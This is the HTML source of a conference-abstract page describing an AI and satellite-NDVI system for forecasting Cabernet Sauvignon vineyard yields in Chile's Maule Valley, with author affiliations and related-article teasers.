<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"7134","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"9348cfa5d2"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/7134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=7134' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-7134-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/7134/et-core-unified-tb-43-7134.min.css?ver=1765385286" /><link rel="stylesheet" id="et-core-unified-7134-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/7134/et-core-unified-7134.min.css?ver=1765385286" /></head>
<body class="wp-singular post-template-default single single-post postid-7134 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-7134" class="et_pb_post post-7134 post type-post status-publish format-standard hentry category-enoforum-web-conference-2021 category-grape-session category-ives-conference-series tag-enoforum-2021 tag-ives-conference-series">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Enoforum-2021-1900x300-1.jpg" alt="Enoforum 2021" title="ICS-banniere-Enoforum-2021-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Enoforum-2021-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Enoforum-2021-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Enoforum-2021-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Enoforum-2021-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24836" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/enoforum-web/"><span property="name">Enoforum Web</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/enoforum-web/enoforum-web-conference-2021/"><span property="name">Enoforum Web Conference 2021</span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">A new AI-based system for early and accurate vineyard yield forecasting</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>A new AI-based system for early and accurate vineyard yield forecasting</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Vineyard yield forecasting is a key issue for vintage scheduling and optimization of winemaking operations. High errors in yield forecasting can be found in the wine industry, mainly due to the high spatial variability in vineyards, strong dependency on historical yield data, insufficient use of agroclimatic data and inadequate sampling methods. Today, errors can reach values within the range of 20%-30% per block. Thus, improved methodologies for early and accurate vineyard yield forecasting are needed. We proposed a new system for vineyard yield forecasting that integrates: systematic cluster counting, sampling and weight measurement; key agroclimatic parameters; vineyards spatial variability and the use of forecasting models based on artificial intelligence (AI). We carried out trials in high yield Cabernet Sauvignon (CS) vineyards located in Maule Valley (Chile), during seasons 2019 and 2020. We covered 13 blocks (66 ha) and two trellis systems (pergola and free-cordon). We characterized the spatial variability of blocks using Sentinel 2 images and NDVI analysis. We defined sampling units based on NDVI levels and we counted and sampled grape clusters and measured their weights during fruit-set and veraison. Key agroclimatic data were taken from public databases and we collected yield historical data from 2017 onwards. We trained and applied machine-learning models based on MARS, Random Forest and SVR algorithms. For the 2020 trial, in veraison, we obtained an average error of 7.6% per block against a 10.1% given by the traditional method (error is 23.5% for all the CS grapes of the company). Time dedicated to counting and sampling was significantly lower. As a result, we obtained a cost-efficient, early and accurate new system for vineyard yield forecasting.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: April 23, 2021</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Enoforum 2021</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Cuevas-Valenzuela, José<sup>1*</sup>; Caris-Maldonado, Carlos<sup>1</sup>; Reyes-Suárez, José Antonio<sup>2</sup>; González-Rojas, Álvaro<sup>1</sup></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><sup>1 </sup>Center for Research and Innovation (CRI) Viña Concha y Toro, Ruta k-650 km 10, Pencahue, Maule, Chile<br /><sup>2</sup> Bioinformatics Department, Faculty of Engineering, Universidad de Talca, Campus Lircay, Talca, Maule, Chile</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="wbfr.phrinf[at]pbapunlgbeb.py" class="mail-link" data-wpel-link="ignore"><span id="eeb-321516-887433"></span><script type="text/javascript">document.getElementById("eeb-321516-887433").innerHTML = eval(decodeURIComponent("%27%6a%6f%73%65%2e%63%75%65%76%61%73%40%63%6f%6e%63%68%61%79%74%6f%72%6f%2e%63%6c%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Enoforum 2021 | IVES Conference Series</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-6588"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/6588/">A global and regional study on winegrowers’ perceptions and adaptations to climate change</a></h2>
								<div class="et_pb_slide_content
																">
									<div>Aim: The aim of this study was to explore the current and future state of the wine sector in the context of climate change, where the goal was to obtain greater understanding on winegrowers’ perceptions and adaptations to a changing climate and its associated impacts. The study sought to provide both a global and regional perspective on these issues.</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/6588/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-12305"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/12305/">Les terroirs : variae causarum figurae</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The jurist feels like an intruder when talking about terroirs. He looks at the press and tries to understand. We can read there about the cooking festival of May 30, 1996 which “..highlights products whose quality depends on a region”, that Camembert du pays d&#8217;Auge is the only one to be protected, I was thinking of camembert from Normandy, that 80% of Greek feta is made in the Netherlands, I thought it was in Denmark, and that the European Community protects geographical indications of IGP origin, probably a new category replacing the indications protected areas (1). I also learned that distributors are asking for more local products because “they come to confuse the cards in the part engaged with the big brands”. Carrefour has its “Terroirs and drawers”, Prisunic its “Vent d’Ouest”, Intermarché “Les bouquets du terroir”, Monoprix “Les terroirs de France” (2), Promodés and its brand “Reflets de France” for the “Continent” hypermarkets (3). At the same time it is asserted that “The term is a mere common noun. Unprotectable and therefore unprotected” (4).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/12305/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-34872"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/34872/">Diversity of arbuscular mycorrhizal fungi on grapevine roots across an edaphoclimatic gradient</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Challenges associated with climate change, such as soil erosion and drought, have impacted viticulture across wine regions globally in recent decades. As winegrowers struggle to maintain yield and quality standards under these conditions, methods to adapt to and mitigate the impacts of climate change have become more prevalent. One potential mitigation strategy is to enhance symbiotic interaction of grapevine roots with arbuscular mycorrhizal fungi (AMF).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/34872/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-44115"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/44115/">Comprehensive two-dimensional gas chromatography coupled with Tof-MS, a powerful tool for analysis of the volatomes of grapes and wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Comprehensive two-dimensional gas chromatography (GCxGC) has emerged as a powerful analytical technique for unraveling the volatile composition of complex matrices. This work will present three applications of GCxGC Tof-MS to the oenological field, aimed to identify novel biomarkers to be used in the quality control process of the wine industry. Comprehensive mapping of volatile compounds was conducted in a large sample of 70 sparkling wines, produced by 48 different wineries across 6 vintages and representative of the two main production areas for premium Italian sparkling wines (Franciacorta (FC) and Trentodoc (TN)), using HS-SPME followed by GCxGC-Tof-MS and multivariate analysis. Selection and identification of 196 putative biomarkers allowed clear separation of sparkling wines from FC and TN.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/44115/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-34225"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/34225/">Spotted lanternfly, a new invasive insect in vineyards: is it a threat to grapevines?</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The spotted lanternfly (SLF; Lycorma delicatula) is a phloem-feeding polyphagous insect invasive to the Eastern U.S.. Since its first detection in Pennsylvania (U.S.) in 2014, large infestations and economic damage (e.g., decreased yield, vine decline, greater pesticide use) have been reported in an increasing number of vineyards, threatening the sustainability and growth of the wine industry in infested regions. Our team has been investigating the impacts of SLF phloem-feeding on physiological processes, fruit production, juice, and wine composition of different grape cultivars, and also evaluated if the SLF can transmit important grapevine pathogens. In addition, we are working closely with stakeholders to better enumerate the economic damage caused by this pest. These findings will provide relevant information to grape and wine producers to help identify action thresholds and develop a more targeted integrated pest management program.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/34225/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
